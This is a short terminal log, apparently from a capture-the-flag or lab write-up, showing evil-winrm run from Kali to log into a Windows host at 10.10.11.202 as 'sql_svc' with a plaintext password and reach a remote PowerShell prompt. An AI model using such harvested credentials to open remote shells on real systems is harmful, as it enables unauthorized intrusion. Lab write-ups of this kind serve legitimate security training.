 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation
Data: For more information, check Evil-WinRM GitHub: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>